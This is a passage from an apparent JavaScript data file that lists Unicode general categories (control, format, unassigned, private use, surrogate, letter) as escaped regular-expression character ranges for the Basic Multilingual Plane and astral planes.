u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDC\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D50-\u0D53\u0D64\u0D65\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF5-\u0E00\u0E3B-\u0E3E\u0E5C-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F48\u0F6D-\u0F70\u0F98\u0FBD\u0FCD\u0FDB-\u0FFF\u10C6\u10C8-\u10CC\u10CE\u10CF\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u137D-\u137F\u139A-\u139F\u13F6\u13F7\u13FE\u13FF\u169D-\u169F\u16F9-\u16FF\u1716-\u171E\u1737-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17DE\u17DF\u17EA-\u17EF\u17FA-\u17FF\u180E\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u193F\u1941-\u1943\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DB-\u19DD\u1A1C\u1A1D\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1A9F\u1AAE\u1AAF\u1ACF-\u1AFF\u1B4D-\u1B4F\u1B7F\u1BF4-\u1BFB\u1C38-\u1C3A\u1C4A-\u1C4C\u1C89-\u1C8F\u1CBB\u1CBC\u1CC8-\u1CCF\u1CFB-\u1CFF\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FC5\u1FD4\u1FD5\u1FDC\u1FF0\u1FF1\u1FF5\u1FFF\u200B-\u200F\u202A-\u202E\u2060-\u206F\u2072\u2073\u208F\u209D-\u209F\u20C1-\u20CF\u20F1-\u20FF\u218C-\u218F\u2427-\u243F\u244B-\u245F\u2B74\u2B75\u2B96\u2CF4-\u2CF8\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D71-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E5E-\u2E7F\u2E9A\u2EF4-\u2EFF\u2FD6-\u2FEF\u2FFC-\u2FFF\u3040\u3097\u3098\u3100-\u3104\u3130\u318F\u31E4-\u31EF\u321F\uA48D-\uA48F\uA4C7-\uA4CF\uA62C-\uA63F\uA6F8-\uA6FF\uA7CB-\uA7CF\uA7D2\uA7D4\uA7DA-\uA7F1\uA82D-\uA82F\uA83A-\uA83F\uA878-\uA87F\uA8C6-\uA8CD\uA8DA-\uA8DF\uA954-\uA95E\uA97D-\uA97F\uA9CE\uA9DA-\uA9DD\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A\uAA5B\uAAC3-\uAADA\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB6C-\uAB6F\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBC3-\uFBD2\uFD90\uFD91\uFDC8-\uFDCE\uFDD0-\uFDEF\uFE1A-\uFE1F\uFE53\uFE67\uFE6C-\uFE6F\uFE75\uFEFD-\uFF00\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFDF\uFFE7\uFFEF-\uFFFB\uFFFE\uFFFF',
        'astral': '\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDCFF\uDD03-\uDD06\uDD34-\uDD36\uDD8F\uDD9D-\uDD9F\uDDA1-\uDDCF\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEFC-\uDEFF\uDF24-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDFC4-\uDFC7\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDD6E\uDD7B\uDD8B\uDD93\uDD96\uDDA2\uDDB2\uDDBA\uDDBD-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDF7F\uDF86\uDFB1\uDFBB-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56\uDC9F-\uDCA6\uDCB0-\uDCDF\uDCF3\uDCF6-\uDCFA\uDD1C-\uDD1E\uDD3A-\uDD3E\uDD40-\uDD7F\uDDB8-\uDDBB\uDDD0\uDDD1\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE49-\uDE4F\uDE59-\uDE5F\uDEA0-\uDEBF\uDEE7-\uDEEA\uDEF7-\uDEFF\uDF36-\uDF38\uDF56\uDF57\uDF73-\uDF77\uDF92-\uDF98\uDF9D-\uDFA8\uDFB0-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCF9\uDD28-\uDD2F\uDD3A-\uDE5F\uDE7F\uDEAA\uDEAE\uDEAF\uDEB2-\uDEFF\uDF28-\uDF2F\uDF5A-\uDF6F\uDF8A-\uDFAF\uDFCC-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC4E-\uDC51\uDC76-\uDC7E\uDCBD\uDCC3-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD48-\uDD4F\uDD77-\uDD7F\uDDE0\uDDF5-\uDDFF\uDE12\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEAA-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC5C\uDC62-\uDC7F\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDDE-\uDDFF\uDE45-\uDE4F\uDE5A-\uDE5F\uDE6D-\uDE7F\uDEBA-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF47-\uDFFF]|\uD806[\uDC3C-\uDC9F\uDCF3-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD47-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE5-\uDDFF\uDE48-\uDE4F\uDEA3-\uDEAF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC46-\uDC4F\uDC6D-\uDC6F\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF9-\uDFAF\uDFB1-\uDFBF\uDFF2-\uDFFE]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F\uDC75-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80E-\uD810\uD812-\uD819\uD824-\uD82A\uD82D\uD82E\uD830-\uD832\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80B[\uDC00-\uDF8F\uDFF3-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDE6D\uDEBF\uDECA-\uDECF\uDEEE\uDEEF\uDEF6-\uDEFF\uDF46-\uDF4F\uDF5A\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE9B-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82B[\uDC00-\uDFEF\uDFF4\uDFFC\uDFFF]|\uD82C[\uDD23-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A\uDC9B\uDCA0-\uDFFF]|\uD833[\uDC00-\uDEFF\uDF2E\uDF2F\uDF47-\uDF4F\uDFC4-\uDFFF]|\uD834[\uDCF6-\uDCFF\uDD27\uDD28\uDD73-\uDD7A\uDDEB-\uDDFF\uDE46-\uDEDF\uDEF4-\uDEFF\uDF57-\uDF5F\uDF79-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]|\uD836[\uDE8C-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD837[\uDC00-\uDEFF\uDF1F-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD50-\uDE8F\uDEAF-\uDEBF\uDEFA-\uDEFE\uDF00-\uDFFF]|\uD839[\uDC00-\uDFDF\uDFE7\uDFEC\uDFEF\uDFFF]|\uD83A[\uDCC5\uDCC6\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDD5D\uDD60-\uDFFF]|\uD83B[\uDC00-\uDC70\uDCB5-\uDD00\uDD3E-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDEEF\uDEF2-\uDFFF]|\uD83C[\uDC2C-\uDC2F\uDC94-\uDC9F\uDCAF\uDCB0\uDCC0\uDCD0\uDCF6-\uDCFF\uDDAE-\uDDE5\uDE03-\uDE0F\uDE3C-\uDE3F\uDE49-\uDE4F\uDE52-\uDE5F\uDE66-\uDEFF]|\uD83D[\uDED8-\uDEDC\uDEED-\uDEEF\uDEFD-\uDEFF\uDF74-\uDF7F\uDFD9-\uDFDF\uDFEC-\uDFEF\uDFF1-\uDFFF]|\uD83E[\uDC0C-\uDC0F\uDC48-\uDC4F\uDC5A-\uDC5F\uDC88-\uDC8F\uDCAE\uDCAF\uDCB2-\uDCFF\uDE54-\uDE5F\uDE6E\uDE6F\uDE75-\uDE77\uDE7D-\uDE7F\uDE87-\uDE8F\uDEAD-\uDEAF\uDEBB-\uDEBF\uDEC6-\uDECF\uDEDA-\uDEDF\uDEE8-\uDEEF\uDEF7-\uDEFF\uDF93\uDFCB-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEE0-\uDEFF]|\uD86D[\uDF39-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]'
    },
    {
        'name': 'Cc',
        'alias': 'Control',
        'bmp': '\0-\x1F\x7F-\x9F'
    },
    {
        'name': 'Cf',
        'alias': 'Format',
        'bmp': '\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB',
        'astral': '\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC38]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]'
    },
    {
        'name': 'Cn',
        'alias': 'Unassigned',
        'bmp': '\u0378\u0379\u0380-\u0383\u038B\u038D\u03A2\u0530\u0557\u0558\u058B\u058C\u0590\u05C8-\u05CF\u05EB-\u05EE\u05F5-\u05FF\u070E\u074B\u074C\u07B2-\u07BF\u07FB\u07FC\u082E\u082F\u083F\u085C\u085D\u085F\u086B-\u086F\u088F\u0892-\u0897\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A77-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF2-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B78-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BFB-\u0BFF\u0C0D\u0C11\u0C29\u0C3A\u0C3B\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B\u0C5C\u0C5E\u0C5F\u0C64\u0C65\u0C70-\u0C76\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDC\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D50-\u0D53\u0D64\u0D65\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF5-\u0E00\u0E3B-\u0E3E\u0E5C-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F48\u0F6D-\u0F70\u0F98\u0FBD\u0FCD\u0FDB-\u0FFF\u10C6\u10C8-\u10CC\u10CE\u10CF\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u137D-\u137F\u139A-\u139F\u13F6\u13F7\u13FE\u13FF\u169D-\u169F\u16F9-\u16FF\u1716-\u171E\u1737-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17DE\u17DF\u17EA-\u17EF\u17FA-\u17FF\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u193F\u1941-\u1943\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DB-\u19DD\u1A1C\u1A1D\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1A9F\u1AAE\u1AAF\u1ACF-\u1AFF\u1B4D-\u1B4F\u1B7F\u1BF4-\u1BFB\u1C38-\u1C3A\u1C4A-\u1C4C\u1C89-\u1C8F\u1CBB\u1CBC\u1CC8-\u1CCF\u1CFB-\u1CFF\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FC5\u1FD4\u1FD5\u1FDC\u1FF0\u1FF1\u1FF5\u1FFF\u2065\u2072\u2073\u208F\u209D-\u209F\u20C1-\u20CF\u20F1-\u20FF\u218C-\u218F\u2427-\u243F\u244B-\u245F\u2B74\u2B75\u2B96\u2CF4-\u2CF8\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D71-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E5E-\u2E7F\u2E9A\u2EF4-\u2EFF\u2FD6-\u2FEF\u2FFC-\u2FFF\u3040\u3097\u3098\u3100-\u3104\u3130\u318F\u31E4-\u31EF\u321F\uA48D-\uA48F\uA4C7-\uA4CF\uA62C-\uA63F\uA6F8-\uA6FF\uA7CB-\uA7CF\uA7D2\uA7D4\uA7DA-\uA7F1\uA82D-\uA82F\uA83A-\uA83F\uA878-\uA87F\uA8C6-\uA8CD\uA8DA-\uA8DF\uA954-\uA95E\uA97D-\uA97F\uA9CE\uA9DA-\uA9DD\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A\uAA5B\uAAC3-\uAADA\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB6C-\uAB6F\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBC3-\uFBD2\uFD90\uFD91\uFDC8-\uFDCE\uFDD0-\uFDEF\uFE1A-\uFE1F\uFE53\uFE67\uFE6C-\uFE6F\uFE75\uFEFD\uFEFE\uFF00\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFDF\uFFE7\uFFEF-\uFFF8\uFFFE\uFFFF',
        'astral': '\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDCFF\uDD03-\uDD06\uDD34-\uDD36\uDD8F\uDD9D-\uDD9F\uDDA1-\uDDCF\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEFC-\uDEFF\uDF24-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDFC4-\uDFC7\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDD6E\uDD7B\uDD8B\uDD93\uDD96\uDDA2\uDDB2\uDDBA\uDDBD-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDF7F\uDF86\uDFB1\uDFBB-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56\uDC9F-\uDCA6\uDCB0-\uDCDF\uDCF3\uDCF6-\uDCFA\uDD1C-\uDD1E\uDD3A-\uDD3E\uDD40-\uDD7F\uDDB8-\uDDBB\uDDD0\uDDD1\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE49-\uDE4F\uDE59-\uDE5F\uDEA0-\uDEBF\uDEE7-\uDEEA\uDEF7-\uDEFF\uDF36-\uDF38\uDF56\uDF57\uDF73-\uDF77\uDF92-\uDF98\uDF9D-\uDFA8\uDFB0-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCF9\uDD28-\uDD2F\uDD3A-\uDE5F\uDE7F\uDEAA\uDEAE\uDEAF\uDEB2-\uDEFF\uDF28-\uDF2F\uDF5A-\uDF6F\uDF8A-\uDFAF\uDFCC-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC4E-\uDC51\uDC76-\uDC7E\uDCC3-\uDCCC\uDCCE\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD48-\uDD4F\uDD77-\uDD7F\uDDE0\uDDF5-\uDDFF\uDE12\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEAA-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC5C\uDC62-\uDC7F\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDDE-\uDDFF\uDE45-\uDE4F\uDE5A-\uDE5F\uDE6D-\uDE7F\uDEBA-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF47-\uDFFF]|\uD806[\uDC3C-\uDC9F\uDCF3-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD47-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE5-\uDDFF\uDE48-\uDE4F\uDEA3-\uDEAF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC46-\uDC4F\uDC6D-\uDC6F\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF9-\uDFAF\uDFB1-\uDFBF\uDFF2-\uDFFE]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F\uDC75-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80E-\uD810\uD812-\uD819\uD824-\uD82A\uD82D\uD82E\uD830-\uD832\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDB7F][\uDC00-\uDFFF]|\uD80B[\uDC00-\uDF8F\uDFF3-\uDFFF]|\uD80D[\uDC2F\uDC39-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDE6D\uDEBF\uDECA-\uDECF\uDEEE\uDEEF\uDEF6-\uDEFF\uDF46-\uDF4F\uDF5A\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE9B-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82B[\uDC00-\uDFEF\uDFF4\uDFFC\uDFFF]|\uD82C[\uDD23-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A\uDC9B\uDCA4-\uDFFF]|\uD833[\uDC00-\uDEFF\uDF2E\uDF2F\uDF47-\uDF4F\uDFC4-\uDFFF]|\uD834[\uDCF6-\uDCFF\uDD27\uDD28\uDDEB-\uDDFF\uDE46-\uDEDF\uDEF4-\uDEFF\uDF57-\uDF5F\uDF79-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]|\uD836[\uDE8C-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD837[\uDC00-\uDEFF\uDF1F-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD50-\uDE8F\uDEAF-\uDEBF\uDEFA-\uDEFE\uDF00-\uDFFF]|\uD839[\uDC00-\uDFDF\uDFE7\uDFEC\uDFEF\uDFFF]|\uD83A[\uDCC5\uDCC6\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDD5D\uDD60-\uDFFF]|\uD83B[\uDC00-\uDC70\uDCB5-\uDD00\uDD3E-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDEEF\uDEF2-\uDFFF]|\uD83C[\uDC2C-\uDC2F\uDC94-\uDC9F\uDCAF\uDCB0\uDCC0\uDCD0\uDCF6-\uDCFF\uDDAE-\uDDE5\uDE03-\uDE0F\uDE3C-\uDE3F\uDE49-\uDE4F\uDE52-\uDE5F\uDE66-\uDEFF]|\uD83D[\uDED8-\uDEDC\uDEED-\uDEEF\uDEFD-\uDEFF\uDF74-\uDF7F\uDFD9-\uDFDF\uDFEC-\uDFEF\uDFF1-\uDFFF]|\uD83E[\uDC0C-\uDC0F\uDC48-\uDC4F\uDC5A-\uDC5F\uDC88-\uDC8F\uDCAE\uDCAF\uDCB2-\uDCFF\uDE54-\uDE5F\uDE6E\uDE6F\uDE75-\uDE77\uDE7D-\uDE7F\uDE87-\uDE8F\uDEAD-\uDEAF\uDEBB-\uDEBF\uDEC6-\uDECF\uDEDA-\uDEDF\uDEE8-\uDEEF\uDEF7-\uDEFF\uDF93\uDFCB-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEE0-\uDEFF]|\uD86D[\uDF39-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00\uDC02-\uDC1F\uDC80-\uDCFF\uDDF0-\uDFFF]|[\uDBBF\uDBFF][\uDFFE\uDFFF]'
    },
    {
        'name': 'Co',
        'alias': 'Private_Use',
        'bmp': '\uE000-\uF8FF',
        'astral': '[\uDB80-\uDBBE\uDBC0-\uDBFE][\uDC00-\uDFFF]|[\uDBBF\uDBFF][\uDC00-\uDFFD]'
    },
    {
        'name': 'Cs',
        'alias': 'Surrogate',
        'bmp': '\uD800-\uDFFF'
    },
    {
        'name': 'L',
        'alias': 'Letter',
        'bmp': 'A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\